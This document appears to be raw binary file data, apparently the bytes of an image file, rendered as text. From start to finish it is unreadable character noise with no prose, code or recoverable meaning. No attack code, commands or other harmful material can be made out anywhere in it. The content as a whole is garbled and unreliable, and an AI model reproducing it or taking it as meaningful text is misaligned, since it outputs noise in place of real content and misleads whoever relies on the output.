��(՚�][Dޱ�5�H7�E��tN|�����IS����d�����- ;a�ՠ�8��!�1���m�X���E�F�e��i���^�e�5����!.fO5LV�b+&jT�ٛ-�Q�GE��⤈�P5R�"�Lڊ�H�d�56#���vn�����Vհ6&�h�lᤷ�,o��5�1B��N�F�EF�(�N	�}e�H�$����c��eS�����<��'�ӽ��gq�����[V�C=T��Ҟ�b
c�\[.��������u����w��~�hx
-�c��]f&�h.��VU*�C6�k��1~�nN�B�n��޲�����zMxvM�1�Hd������İ���(�@��M~��S�gB�o��MY���=� .�6����R,`�	E�`!;�����sp�VA����y������ �B�U8ڬ�4�X�{��X������]�>]���6��� c>�:db�����SU�5��3�>�m^�y��H�P����0"�/�n�Q�2a�5���.�Ӡ����0�EPA@~��hr����҃�I��I�� 1���Nh8N��g)���<0�5��:�O��"i !��2�VO�W�5{��>mZ����e`�mѝmQ��w8]�u�T�O0f�mCQ��X�����l�>��棓���v�q�'��^�+�F��o�Q���D���2Pﺣ��M�K�d�n���o��-h$�oq�k�fh	(En|E�{�W���1�9�E@��� �0(@]��n�JO���m���i*t�q��a`v��3`n���Y�xY�P�lCe��>�+\�j�e�&��'���#���K_}R#�l��uv<f��v�0������Vs�Nd����>h��oo_�S`N,HNI�P�ek�v�[:�@��]�d�SRPXCg)�A]J��X�6�K�t���M��ՆmP����ٖ���uG
U����uo̚���Y�7��@�8�ډn^��镃^������ͪ���_d��\Ck��M�i�����"�B�NTLS���4���FzT)S���w `�K��DN��d`Np�n��g��9������lA�R��� �<�E=_���\��7[��f�*��]�呥xK= ��u9��*v��*PU������R�b ���`���&	��I�0"��� ���#K�Li� ˑ,_
�)s&�
2mV�Sg��>V�U�M�^D��(SV�M�I��9uڢ��"M'1(�@��qH��Y;Q�`2k�
Lg'�����R�͋�6}���+Aݺy�"���b�Ny�ɧ K~\�T�(X&�4g�3�v	Z#H���f̔���66�l����SI�5JfGx�d�/O~<y��ɜ�I}��2֯c/L��2R�I	�&��9>���>Ч@5܏���ǈ�����b�G}�t2�~��A'"�IBh(Р���'QA>�Q�J.����jH��#����Tb��T ǉ�â��#�H�XT7:e�$-���V]�A#I�H#+���"m�E�O�2u�ed2<vY
�=�eb�9�d t�Yf\�٥���%��T����Ksl3�.f�҃ ��&�kW��l��m����pjE�Hq�%�r�Ȑ�)2p*��ۀ��6�A�.��.��;8x��5�@��:�@-���뮹��+����1Ԑ@��HC��l'q�a�6D���)�F߂�_�R[n
XdP����&$�ta��r( �t� 8��S�@�$TAE�2L%ucS:��$6ڨ̏_	I�Xe))[��1�vY��ej��f^u�A�ʃ��-# Xf�\2ɉ�s�l:�sl`��=� ���!)�D´����y��N�Z͎��P#�5�\s+�c�]��g����e�ЉT0���R�`�vO��ح�!�M�ql��!��A���}�_���~����b^ ���9���"袯�b����:��L��Oa%��I�1�i$YH��d���)�y�)�?眗ͩI
���I`X�X��a����	4�k�: ��y����\{}5���k���Z����?��ﯿ�����`�jq ��G@�����r�!����5x+�h�*�3.0�OaAfIH#8�IV��yaC0ٜ�lB���P'*ҡOZԓɨ`3X�`��(bA��W���F��v@R01�`Q�:��41��p	1c� �*@��K���5Yy��
��f�;�1�z�#���6D@��
1�"�\�+H���4�Z��������Q� �MB%-��h��s��C�VD:����%�����m�R��k`_���-��k��*U� �iLߪ�v����V��4�I�kZ3��ܦ6���oz3���8�I�s�ӛ}P@F:iF�� �xD"A�����#p,e��miB�ո>0@�d��f!k��$H'<Ë�Rs�2�M�ѝ��nh(���������/�(�h�1�2�)Mkj���ⴏ4�D�AB���Za�k]K
(��8��[D����(y�Ln�@M�P���0�2e*E4�ύ����@��Nt���r�+]�j׺���z=���Wr�K�h}
��[؀���$������׉K2"�&�ga!�t�/|��F�!��DD9�aJa+$����-mgk[�����ms��������p������͕qs�\^�1�ʕ�s����b7��=n�z[�M��qK`<b���a��2d���2�rp���!�0�C$�
X-o'�:�>�#�b=�)Gd�V H��o�`h<8����)aK���f�/�׺v��o��^1�ͿN3�*��P,� ���@|��f�:�.�~+g`�x�D&��`.��x֓���EEIJ{�����f�/��b3��l�2���`Ε��l�6���q�s�a;�� mcֳ�ל�<�4p@�sUhBс4��<�A�Wb�%�ccΖ�yc�6�,$���V7�N���o4�_'����<�����K�k��w8��믋�t�x��q^���m��~U1�W����ǆ6 �iE�چNt�=,eK���w��O��x����งԷ��v�|�`rt�x��.��̖� ��w�����K�F�Y�$4��u4Ǖ��<�6��-���G���esȽ<�E+:�e[4 Լ�&sɽ�m����͋~���F_��#M6�zВ��&��������>�B�7����!4��n�[����oC�+jX[��^�q���@���p���`���6�5W������\<�����[�5g:�#������@/|�-u�WP�|�5�t�� �$X��a������|��*`NͶ�Ǟ����wO N!1؄B�<���z�W1�˾���q�c�[�2�+�F��_`<��s䑮�������������ЗW��an����$���Y�գ���	`�^-�����/0#��������`ւ'h�#����Ɂ��?� � �0����ҥ	��0B�%`����F�^P1# _� _zAD�^D�t�1�U1��d�MT�̓��-�����耯m�኷��A��`����y��!`��I`�\驟����рJt���`� ^`)(�'�a���?|�/�A��
"`�������n���@Km�/l"����0�*� 
fA!* 
V�?(@��+��#x	�a�@*V����@(��R�0:�Db%VD�0�-tR�4�&LK� ���A+0�}���	cZ��B������X������s�ab��	 �#���i��}�`)l���.Z��/��`�m�*  ���B���m�_&N(�b/�,�@T�#�BxdI��,
$?�@D>� R$>��Ezd)��'�"!��#>
�+�"!�`'x�>d�`/��Q�^-H�:����x�Du���������B'd��P�`1���?�9ԗ��<�BP���D�F���/�K�i����
f��/̢�� #h�B�_ B��dRfK�s���M��c�`��#Ҁdv
N�in�'�B!� �A�>f*��>W�M��+f#��	��*�M^�BB���Q�?�`'0�P���쭂+�oF�L�!V �dK��c*����cr� )�BBN���w#0&U��1�A٧�ا�����\�!����|��X���%U�XaY�u8[�a���x���2�Qn 	�dn�&!��έ�F��Ag(* x ����憲%!x�o�'��|\�%&��"
΢v"�hF$���"I� �!4$��J��*� O.��j'	�vB���&l�d�i� n�B�=�]N%��%Dy��A՝FU���&��D #��0����A�霾[����ݩ�Y=4��"A���٤p�iv�.�C� p�b�*��n* fn[���+z  ���	��f�� 
2��ԑ�"#d��dn�*�(������y)���jgd~*���iv¯ng:�D)��衭8%��R�$���oB뻂`�� j�f��"'�"F�����Ƨ���]�؀�"����1�A�l���=%<���2���Z�l�a���x�`v���J
e)�d�~ �� I�g�c���j�)e�酺$x��l�$�b�VՇ�h������/�(�p$������'�*��gIz���'d
%�h�A�?�oNb/��ೆ��N�oB����O&f�'(�"P�k✠E�*�<���"�PI�`=����Bn�Y��=!�,}�ST�*�����%���b�Ԋ�2kOnh�g�4���!b�G��������F$#Tf	�h���v��Vg�&ix��ОF"/!֦�� �n�+��?��G6 ֪n��mI��~�?L�$��~����'.)��hUEd)�m��jzm��)~�'�!D ��^��׎���N�C� o��0"n����Ri_��K�����@)dj��͂/��?��۾�Ojd*n�?��� ͊_���-�-�d�݊�A�n���o�"$�2�'�L�Z���`d�o|"�¬��m�f)�(��R-*��dIz�1(%�*i�«̢-�b=z��6�<n��'�ݘg]C�1�q����S?9��Xဥ֮��8�#;r#�NB�AmΞ�k��0�'àK�U�+R� ��*�n"H�!�b���xV2���h2w� M""�f^�$ж�bq��rv2�~ri�d*2�'F���Ax�G�f/;��:�$��A�����h�:3���wj��^- x��g�p'Mn����U=;�=�3�&p�N�j�ǂli��"��<�"4�^X�@4��?@�G>�v*#D-��r��pٖ�s"ϒ �J�!�d��I����,�$�������aʚ��햪+H�d/D��О�/Ѐ! �f���x&wt�������f����z�,{b���15C�:��Ss��0��#�ۀLK�=۳C��u^_�(@Q#PD?7*?�l�^�A�@�#+4&Ʈ�"/�ru�A�6`q�����]i�F�%����o�`K�Ao%��F����lZ��`��r-O/6W
.3ؾ�o� �گ-O4��.X��2��]�	��Nw3B�j�TS�'���"��xڤ��g�Z:?�ޱ���Dl���*�Z �QM���A��b�"#c)@3�3�vw�!�jD��R�_�BC���_w������p�l���dn�&�:�-J��e�vv��+'hg��dݠ�F-I�E�	(�+��M�8�u��mG� � ���,ziw��&,�$B��C���v�6Pb(xr��(���8�*�`�5�V��q�ޠ��1���5��p�l߷�AKBy����|�4\�v�a"{n��,� 6�@�:���n�V�i����2++)�hN먯2'��q�꒢�,
�t��`k�*�@��d��O�bx2�8�1��+Xۤ<&�36u��? /�~�5��������D���Ci���!��p��0g��x�@���y�8�T.�R߳������0�١�*t��9���&XE��[�I�7B�k�e@+v���Y=�#g0pj��"%�(p�-G����A�Nm�2��٫� nv:i��֪x�d��iOZ�d>+-�R�`O��X�(kC����+�=%��?�$x��i�:d��ͱ_�w)~-�t�>$�b)ui{��s*����R�� �64��""6���FpVbMU�A}�����;���tR������&$�1�Dan�|�b_�L�%�F��K:�8$D�'��h��!6��y�,4�\fg�6�����;��J�$~����i�!���UCwA�x�s�'L�o��T�~D��N-�f�R�i�fy�����+�-fJ8D��6`b&��ڡc^����jt-�`�g���"
�'��@j�5��FP ���@ Z��S�8h�cd�8
�šaS�>oZ���J�>gl�`�
�G&)�@����F�+ ���7q�)�� �F 1B�7G�Ձ�$�Q���V�x��R;�+F�b�P��Xl�����$K�:�:�oVO|��v�/�c��!v���a�hKh��ȏ�ҵ�.�Z�dYW�?�Y���u�k�>�+�#�;��U���Z(}����q�h�m;�k�8��:uJ�)���i���7�F~�5Lh,	�o�hF��4,�?i�J�1B�Wg�����
� "0`�h�y���ڈ�W�!�>l��6�Pb�%4~��@l����i��d^�Q���ZL�Z�j9��Q��	2�U*󇻸�*Nhht�O�S@��D�3ϼ��Kƴ��ۄG���n� !I�8s�:�b�,���:6��D�^:��2AY�/��0=�#�Am(NI&�s�4��3�L����@��B�ء!+ٔ1h0ϴM@�<�<��3%K��%��+ɶ�b0��@��N��(��N褓C8��eJ�!)%ꤏ^�0��XEF<I$���Ť�Xr��M���j��&{sJQE�F�è�J�ҧ��!0(+T,A9�GM�ۋ23��k��8{ʟ^��x�G5O6������"K�-�4r����!��8��b$%*�����̟Nβ*7�jɴ���a/��!.-i�Aa�"�ej�<c��8$��
�Ė��dꚢˁ�0���Ҵ|�)l���ۮ����9hה�K�$`CB���d�� ?���VQHA��x� =d&��p���JR7�v��(�=����j�F��v��B��c�����;�*�N���;�
�ǩZ�^��O��������Ɯ�U�L��M����ڳ��'�G��TF����%1��<�Z��Yi���4��%�U�$H�Z�D@��l3RJ�j���M:y��ne)>��e
ОWv`���)R��A8EO��DKX���j$�	V��Ӈ(�����Mbȵ"҆�;�V'6ч���!II���h�����:��nv?���ҙH�{v
�T��Y�g0c�����R�)+W�ӕMXo���u���de?�����)3v��q�F���ej�j	��3Y�����S	�P3������u�~�	��1�����g4V�_@�mns�t���^�(~8ԫ��G#����5!��"@mQ@B���)��+���D8.Cq�E�胒ӹ�*�
DM^'�ͮET�
 ��ʒ.RA���B��,�����hД�t����J'Zű^xg�|��&�R��|��S��I�0�)_1��c4PԢ��#���	T0��q6I�m��`D�z�J���4�P��£�n�KmjR�ՋYU���ۛr�A�~��F!8���p5���d�k�!$�[���u�
�Bȡ�
m��G,t�*V	�)a���8�K^`,�eq�/��@�@?�"�uƂ0X�S����Ҙ=��?���6pF��Al�ۥ�e�gI���E��La^:�R4��x��%�/��lƣ���1��̰�����2��7c�gReE��B)�`��d�w�:�]��8���f�b֢ܮ�/���s�la?(�&Z��8�!�1�7+��!s���dѐ>l�A������ġ�ͧ�~";��a�0�?*�W2�F�AZJa�nwz-��l󋜞��e;X��wա���,��PY�S)r��=+ņU�VׁQݮyxI�����@C����~l��~��n9�Jq�y�Z� W��#dx���dB��*���@�ɊB �h@K�K�Vn��-�o�OcU�!�,7�h]�N<���n(^�37cRc"����j/O�̿��(|�euJ�drWθ��%�zZ�w��|���"K�2sFf��V��f3�Y��5s�@Z۝��o�u�/�n��{�g����N��υ�O�`��l�@�C��sbh!�4 9b��adru�<�������O��}��E-@A.#1{��P-뵭�լ�����a�B%���ɮv�I>���_!��@�Q��=����������Hw�ϋ�g��8�j>����jw�����C��{�ʆp��*ʉ��A��� M��u���ې�VĀ%q��6�.���*��C;
@��[_a��>�5G��X��{��³n[l�������͸��Ⱦ������*��mv���ڬ�����zԏ�u����~:���p�{�R�ѻu_u��>��C�PW� Sᭆ��*��� }�[�8������ �O��O���&���ʼ��/�+�:I�9.��x��F����F�/����d��Dk�Z�ήL�n��0���� ���o�.p���8�A�1�DP�.Q��J0G�9�밡��%�Ʈ>Lb��M�A��%s�A:�@V!"B2$$J��@@�]�Ԅ@�N�\G�Tlva��cL�jo������bd ����Lg��*�������@0����0�p��/0�"�*��W�� �cX�/r ���/t�9��r��%X~� (�xF����J��
����6�EZ���� �aV��b�OPY�Q�_�1p}�_1o�u{����1�q�Q���������q�q� :1���$l#�n�<� ��" n!<a���s�eX\����?��<b(!��P�*Р���a^�
��
@�dgEXlL�_oQ1ry�#]p#s$�q$E�$I�$M2%Qr%U�%Y�%1��`jrp2FA'k z2!F�2����aX���%C��O*ql`�c$2�?��C�	:��2|��2� ��$c`&)��q&a.er��-�.�2/�r/�/��/��/0��0�031s1�1�1lr2qrra'G!23��>�3?�3s�r � � 5���@�@Z�$��@@Ȁ6i�6�! t37 8�3������J�>�#$�X��6��A�p�����+A� r���I��hv"R��&��.��=��=��=�3>�=��>�mq.k�&qR3��3k�3;�3C34��� �@
܀A�@�@Ԡ&(&T��BՀ�A� DE4DI�^3D_S`SE%�f�E_�EeSF}s6�ޡ7u�7����mތs��H��s9s�>�t9ObI��C�H�ޯ��G0��FQ_�EXDd�K�|�&��Lg�&��LiRM�tM��M�4N�tNٴN�N��N��L)�23sj 3k`P	4?�tA��A��A� C1TZAR=�*�4�R-uS%�S'uR�AR�)T,4T9�T)�JUUYuUWUZVU<�Cc�:7u�6kSE{�7wU6��7�s7}S8{3 ����R1J�C>d�H��W��Z9dI��N�F�R�ҙj�*�\�K2�bS�]��ؒ1!�^#�^�^�a��?G��P�j��@��P� Q5@����ޠb-#ހb56c-vc[#�Bvd[�dC�dQ6eK�S=ueM6UC6CSUf3CAtfGT>4DwVD?�g;4DU4E]�E[SE�Fg4G���Es�F�uG�V���*fPH�iH��k��p�2 ��Y�@J��'��,�����K�4nÔ
�uO��n�t2�`��`	u	���`ab�� b���@2�4�
(�q-�q+s�r9�b7�s9�Ԁs+�cMcO7uAVeY�S]�R?�RɠRYTG�fg6w+�Bu�US�gU�Vg�Ve�Ww�E{�E_4i�57_�7�Y�wG��?��(��8��t��k��{Q�⸳l��ȕ\�5mS�'ږ���]�6L� ]|�n�����?!C��7����8���%����8r�q,7ba�,؂Wb/��+6bB��A;�b��b=�c?V�QuI�d[We�@Ƞu9Tw%�B3TBAԇI�s�D�Xg}VD��h_46WT6Q�p4��vi{G�6 ���8���j+�Y�{�6|ת�Ö��P|�UJ���Xg&�u!�6��7�Zde!n�8L������ �����
�
� 
�ؑx�%���1��%7t;Ws�-8s]؅9��-VF��[��U�te�uE�ue�RKVSiY�Yuwqw�ywBUԗo�gcD����y��E�wym4G�9z�8���	��Y��Y�6{�x��9�r�۸|?�\2����V�4��X,"%O�7����ُ������X��ّ%���9�C�qw�=8�1؃9X�=8�-6b)Z�I�b�bScK�b�`Zyu1�egXemeo�di���XB�8�]zE������WP�EwZ6��������vG��7�x���:�`�����Y�)k����Z ��l� ����|��;E�,�s]�]��噏�y�X������X���-��=�rCY�3��� �+��;�G�-B�`c!t�Q#&��O��+V[:Cg��s��q��A��y��������z���.�|�,�Z��q���+�o|ٸ�����|Ϝ�Y<ň}��}��}�⹏a���!��������a�`����'��)9ta��د[�=ؼ#�<X�ѻ�*z��`�-:���;���t�[D#�����QvBKV\�Q�B1{D}��C��aS�<D[sVT�E�5-��[s�Wt�9�5]�	���G�������q�{��^<Ʊ8���z�����Ԛ�*��*~�<�{��ù��� �`�W��uIq��zE����5n���뙞��˥����%Y�Zr��A��-��-6�7z�;��<�;�I��#��Q�dY�d���=e\�9��;�����]�=�u���VFaԊ����Y��zӕ��� 
tܵ���c��o{��r�ۘ��� r�|O���&�y��u��Ӹ�����;~������@̉]�ż����Y�	��;��������۽���]��;b���K��7��� ���ܿ�]fV��e�nx���\(�	 |�Wt�a��?<�	>�uZ���~����M��Wܙ��Qa�a�/�ƣ�i��i�m�@�=A��\�y���9Ս<����a~��A��X}�Z��x��z���כ;L���]腾؍>������ 8����56�+�ک�Ϳ��/��5�������\�Ş�M��ٝ�[!�}9VQv�ݾ���g����)��Y���E����~Fc4����s�҃��֨���7^�_�=}J���]��Q�M��qj��c=ֿ�փ���[�ٕ����y���5�=�� `��;���������͜ګ��;��[ۍ_���ۏ_�ջ�_`�|����[��߿��ݳBE:п?����[����^��~�7��E��I<�G6��ğ��A�� ޡH�O�w����a��#J��E�?~l��ɏ�;��Hr�I� 9z�t��:�N��)S&�7s�,��&ϟ@�@�h���X�T�GO��q4�*,G�]��e����v��,`��-��_[Cn����P]�o޺������
6 8o�ɫ���Ǎ�D��ƍd5[0?���M+Ξ[���J��V�P�N�z��֬%�V#[�I�o?��[7���%.\8���'p�8�w������ �� կk��z���Ã�f�{���Y���G�F�~"�������=���i�Qu| ���`��1�T�	;1x��;�ԓPFUxTRI1��S� Ǉr�RU$&BUr��EW]ِ�Xa��Y4��!|�%X`6��a=���oI$�o IX�K&v�b�A�[���eyg�m�G����c���$d���n���eo�5�@��ig�uΉ睨๛�}6A��4�@=`(A������1�EaJ�C�Z�i49�҇{��ZjJ!���8S�5���$ԭ?YX�Rj���R}H�_�b�,��Z-��,�#�rŵ�B�(�aHr�X��� ٔS>i.��j�%f[�F&�����󢆦j�V�l���oq��F�n8W\��L\tK����	d�B�B1z�r����u�i�wl�w,Q�'����ʦ��K}��:&X`M�
!�:���PL�+��6,�H����6�b"/�x��k����e Z\O�5�E�U��cY��6�1�K���l'V��Qnq��Z�ƥm_���)x�n���mrکg�y&>��
�;��i��� ��n��A�"�朗iC�<�Ц���iȯsZG�xҒFA����>�'�� Ӏ���j�5�:�?�,4��k��� R�t��>���.���Z5b�c`䓝-�fy6ag����疫�e�eք���˥��q�&���_�앯5�6����:w�0�H�aЉXu �A�L�:��0&���,dC�
S��v���<��������A�a��p@@$P�DD�5�>󉭆�<��J)�������D({6�Ծ�~X�F2���"�aHg,�m`�3l�ln����6�TɎT����%�|�]���G�3�Ɛ����(�Fn���{*2�9�	dt���2��NZ����Nǐ�Y�u���TٱTZd��d�9e����.}����xȃ�����%6���{"Ѣx�)Rqir�b��E�}���KY`f�ekb�8�FNqI@�L�7�u>��yTf��.��	Ni��wH�"�������IP7TT��P�V�ՠDEHQ�yG<�	Y�r�c�$OHm�˒�2�A�J�� $*�V�Z/��
0Ŧ� �tJŤYEV�&Ԡ梢N�,_���5��ũLݚR�v�7��ot#ݶU���mn�R��G��3v�m��77�-p����H9=2r��d#5���n]`9�(��b���(eJס��),G��h�R���e.g�Kk����0��<�)�yǤ��Д	�_��)V�Pl���,^���4*���0r�C
g9�k�"��}nCn���\�P�	g]���W�7����Tv�@�lNa��sQJ���Ɏ�����$�y>J�����/
�멑��DḯX��A�u�ik��\͔(�-��v�S�4�r���7F�-k�P��T�Jb���X�W�*V��mtۣY��%=�)�^��g87�M?~d?�S��9�H�+�HGɂj����k��3�)s��
ɠb#�MJ<���*�V����i_YY���͜5送H���Klpj0S����R�pm3\M�Y3-al�R�(N��o����X�����w�.������]ⱎ7jD"���)�w�Ld�����)��$��Z{�����{/z��ftd#�/�k�bʇk�le���9x@+=��v�g��J 2}�m�n� �r�iNAĈgE6겢�"��H�˂7S��Ԧ^u�'�w�߸�~�8�d���:��}�ȏL�\ׅT�z�+%��9&[��o�����e�Jl!��'��/'��V�J����nv�*g����9��LTgҶ��J������Eo�͜�ү�4w3Kj�����\H�lo�4s���)��v����i�}F��ŧ>�{�ի�{�W=k\����ͻ{������~O�������o~__X~��,0���k�����¼��m #x��V0�Q�`m��H7���iV���.j��͵3�k��w�U���5�����s�%�\��7���YN�>`�,���?����;h��t���2�3z��q��jN�K�J���ι���sY=�C/}�#�Z@����z��"�W��W{�E^�{W�F\�s�U�Gn3i�F%n vc7|��c����r�j��j�w�����A�Awgkz�^�x}�w5x�1~�vB��1��J�gl�Dl��x=d����9s31AD�� �vBG!��gD�m8�m"n��!1 "_�4Yta�5��t���{(ƀ�����b,|7|5�7ŗp�||�p�Wd��9'�}K6}PVdO�9Z�e/�e�J��e$'�	!~E2�2=�f �l��(g�W=�s�gL��L��L�G=��nX�a��"�#u��,^�Mm�b�$��PR�^e�_'vYl�i�g8�&�;fH&ws7�Ѩ�TP���x3X�������	�w�	a��wx�x�x�G��'y�WlEH ��y�W`'``��RF� .�3��a��Z��z^HE�%M��n�g�L{�����{���F�1f7dǁyx8v�}�|�x�(x}��d�X�d+��ظ}x���W�C�:���lYɆf4's�g�h3�w��#�?1��c���L��z6h��H�E�E�h5ٕ�bUVY��Xp9F�h���lٖl�1���A}Wu�x��58��ї縎����8l�glg&y���GxyIX�LȄN����`�ՔU�D�vS�9n㶐Rn���nV)��G{��5���b]5�b	p2�ie�c���%��k9I�ؒ,9I���d������^ɹ�7�e�Qr:	l=��>�K��C�s�f��H�HL9t��g����$h���v����g�,�yU��{_���X�)|���̈�"XP�(���+�}p)�v��
��y�
���y��w_��x��x���hy�g� ��8���M�RQ���$ty�֊��R)�*5Ȟ쩕�ɚ^���	�c����g��}�(y�׷���d:��v��h�߈���踃�5�>�~��l�I��)<��ީ��yLNytEh�Ya���N�n��=��<چ��a��I�C��7�矄��ny�(��zwRʠ�
���w
������)����t���x����ؘJH�ц`��hj�-��K���ƅ<%aH�T��nsj��5�=����a��'��I�ɷ�ǒ�J}L��؈�vG�5H���|�k�:�[ʓ�	R�g�4���J<5C�fZ���`� !�d � ,    �� � ;H����*\hp�@�J�0�"ŋ3b�8�#Ŏ C�Ir$�';�\9��˖0Wb����̛8s�)�fO�z
JT�4�G�*]�Ti��O�>�*��ժX���Zu�ׯ`Ê݊�kٲ��U[/�۶p�ʍ��[�m���˰�_�/F|HX�a��+z,ɸ1�0U��I���31���(С��=:����R�f]��uש\�ʞ͖,۴k�ꦻ[o޻{������+/���a�;�����c��lsf��:��M~|i��MGu��j�����N��>���y�s�����vH���!�a�%�܂�q$]t�E�u�ag�f����g��ai祧�j���k���},��b~�c�zH܍���-7X�@2�уI�d^��M�m�OP~�T�"��Z�'��l*�X�mk��☺���<�����	�sDi�d�!�]�:�xR�GZ�U��e�Y��Z��}ɖ�0�ɛ���(i�jVj�˽��~$���i�vL��'�}�
誂������
W}^5j�2�*��Y��n�iFz��Gީ��4���FKޟ�6�*������a�H뭶�#�4Nj.=��{��
�X��VG���ĝ�9A��� V{ڵ���܊��Yp1ꨭ��6���l����uFV��7e�������֪�m��l�Y��.��+3�4��Y��ԅ��zg�Ц*-��z��^��X�.���T�h��z�l��\S,��<˙���.��fE�+%�H_�����ӵ����0VM��2�����[K������?[fvMg���l����qk;7�,����/��߀�ʵ�9����3�.-�8Ni�L��/-�kN?}p˹����}K:�7�>,ب��z�͸��Ʈv���kr�)c�ݾ��5��p��gj���'?���+����a�Hl�幫u�d�->�����Ʈ�U�t�c��X�'�M_ӛR�H��ʹj[�۝�z�?� o|<H��38.��[`�?(�r#�`�,�4�e
� ~>@�PM#,!��:�@�Th�.q�w������Od���=�u�{:�M�t�?��ex#ę���"*�}l���'�'J�z�����H�:v�2ڛ{��Ҭ�c����4����sa��8ޏ=6��9�;z8�G�&��]�4c
�X׵��G�!���^N�8�d�I>�n�<
��HD3���+Q���J7FQ��X�ź��{�+ �F>Nzr��)�/�KCv���s�"AC?�9R�����,��h^͖��e� �M�R}�D��I�4Eʯ���`+!�J�M7�dg-#�C\���@:!>̘����\�*i��V.��C�3i��L���ܑ.?	OK�G�fK��@bft��kdG/�NfڱE#���(�=�њ$���z�M#fL���?q:��V�m3�ԡ���'�KJ-EO����f���:�Ӫ�����9G��V9��҇�5��D!E��Bp�zp5�N�Z���tQ��%�*ֱF��I��6�Bo��y�|�szLd�-���3��ν��o~U*`]��3�>��ߔ*QDKU�^U��9-]����qU��&-;Ϯ�ք�E]>��V����-�i+�X*�n"�d�ګ����KE+Lo��ήu�M|!o�X���m�7�1����� ��L���V�:�1~\Ҥ3c��!�ח�c�>��ÊLr�/�GL����3P�z�.�p�}nKAB[��l�1M��<�$z���|c���sp�HN��M̍|$w���Z%�A�*��X&�q
a�+c�pn�7r�.W�	��4��f,���0�G%�Ϝ ��f��M.��6�B��m�8R�_���Nt��hF�ъn��!��HSz҆�d���x�*$0���,�RS��l�Ŧ,j/���!i���Q����Xn�J�fY��ש�'��e]���9�1X3����M�iC��֮�����i��ھ�������L��r>�#T��mP|�\K���F�x�k-��l�����jMh�X6sn�o\���UR��;qI�B��8�5��K[��6ƣ=r�����߸�W^��'9�g�b{�����
$�FLD���KP����o M��o�[]���[�X�:�g����B�U6vO�Ap$�������
H�p��������tǻ�������w��3�w�����WH��F&_�(���2`dv���ʚ��EM	ݭNsGʜ�֋�4Y�LP/j��$��=	�2�#O�����:O|�}��/���|����?~ȁOhn l��f��q��W9Y���fa�����|�U߁vS=uN���iݒ����� �[=�p��Y� �!q4mr�
��������	��p���X���ȀX�q'�����q�6N�;a�B{D�kT61zT�f/@:N�y�We�z��z��o Q	� �'j�0�H�� k�0�zVS7qj��7� �uJ0���{$	�G���a8�b(�h���j��h�H�`��e��	��q�w7y�?�U)_�~Uv�$1�e7pV�B k�}VVz�!ps�;�j�0��e�2u�V	Bq�81W�u��4ׅ�}p }�؊���8�r�����������q �����m��H��wҦ�.��T�s
Q���u�� b$dǈ�X1~���1�hf�VZ@ �o	0H�C8*�e��F�17 kLw�8��pRB}��q_�
��*0yw��7o�0���ȋ�$ ����40y�� �����gvِ�7�d�
������ Y�
(v��Tu9�#���P�s+hv��W� l�'��j 'Z y��jI�6_�~EYv_F ��,He>��0�}F��A�V�_��8qpIxH�I1uIAe(�fq�\ y#	�Y&���I�eI��@0��p�Gqjp���Ӑ���G�g����(wwx��⌿F�ؚҠ�wf_Fo����k>7RHt��)���XV���ܘy��I{�}Ve�S�kD��7яl�e	�*\|p'a������)�e�&�XF����@Z��G�_��&��`�I!yIq��))0�ΉeǸ�6y��`��b�UYj�p�&�	q3VH~_Fj��)��k�@kq�g�E�Yz�@ǩ��Y�b�����8pl���6
fB"$��N�
���xIq<@�<P�`�z	t	������yI)����sI�fZ*������ Z�k4��f{ԓ:��}&�;����(B��
¢lYeF���j��T%A�Y'���x�F��Ш�ڨ7�����u�j�v�����U�!�%X�� �aH۩�YJ�	 ����	�� yY	�z�ȥG��_���0����y	IA�@���
6٠�4^n�Y�k)�#��g)pM��Ge����jrp�������i��>p�fz6{٩����@J�o�}Y����y	�|��� �z�� �� ��Xv��G���T*����\��P�79 �t�c5ި�Z��`y�T���𡲙p��X��e7] �Y'O��he�g6�pf�k-����~�т��)V��TJ���J�z+@��@v�)�ˣG1e�����IA{a[z�
�ʦ�aT�� �p�;��[���*������qj%Il@���e�v�Ch�T�����he�Ю9��=��k'�E�'D���ȯd�� ��Z�
�p�ि�k�����m� �@�v�ë	Ƞ���	�I��A������2b��2����1��)�Q�',�{e���k"�����hz��~ZieZ6�]v�96��ke�@ Cش8Xob�H q�C
�} ���gzI����� ��f����{Tv�D���k�� ʻn��,�e��xˬz�vKj��� ��k�$Ze�p��KӠ�R��}l&�a���r"�l�R��������f��9ؽ��"�b,��گG��� ��	l������ �K�XF�� �Ȫ��we#<���e\��9�����Qf)YW�TV�S����)W��_v	��k� ��qk���q�_&y�ܐR�kL�Y��k�`����'�j+q���Q�����'�Hd[���	�	ˢf�{Ga��*�,<0����kː���Y	*��f��I/����D��ͺ���ڢ.�~����f�;�Y��i:��C\��#�����jTXJ3�̾���f�pX)j0���e8�b,�Vۊ����@�Gq�Ѽ��YK �L ����I�ȼ0�7���ܤ����1��70�Z��9��˪�`����&���) �"
$��e�肶ɘ�f�"�Ք]��Q�&�A�]v�k'e��1��A����V�z��!9�%����$��	pc;�s����!�)����͌�X�b���@�Z�J��ʬ�|�WtI�z� ��*֮�â��^��]��r��7��юtڈ���T���0���tpʧ��D� ����Ɖ-��u'1ɪvK}��%�b���~,���	\{�p���J��Ӓ=���jh� < �-�\��<�������2�<)43�,�s�9��f~o2z�{�1���p۶�5F.������,�������,�M8���H(��&�!q��Cz�q0�>��p��˱�A�Z�e�ewY%�'�*�_�f$��v�˝���.��e�Z	�ÄKʹ�䅛f��~����������#��+��:G�y\��5ۿk��v��2��M��@͕p����dkv� ������Ӑ�V�q��1����BLe���?L7@�cӡ)��=Ը�����X���):��zW.p ��ra4�:{�M�>\!+�t ��hM�l���'~����yp����d{�Ga����Jqf 옒��� �`ʝ��)�#��("��&�4��ij"r��Ɓtz�4�&����F��e��)��檶ּ.��g�-��I���}�߽^�^硊�y �]��-��I�X���{{�9�a����{�J�kd[�<ж�,NPߋ��}4��r�Ǳ�T��x�BxZ���}���<K�ڿ��w�f�ɰ�}[N�C��,���_���pɻ���N��N�ľ�q0�e;��]	�ΪU����kv�U��vL�~�	mKe�@��F�@ �� �}@�
� E޷/�+���A ��@�y�����)l����*k*
���x<�6A<��'��0��?�09=r��� ���.��y���|��K���`�� pdj��I�xeu� �	������y+��e��#	0�:$Z��_	����,Kj/�#�9���/@��$H0���-L�С�z	fq�W����4n��Qc8�!+�И�!�(�i�Hp�Bzd
k���M�9uNk@s�̞2+a �AZQ�8Y����[���K!ͪ?�Y�
�����Jyd�H�*����j�1�ߍ�/����BV
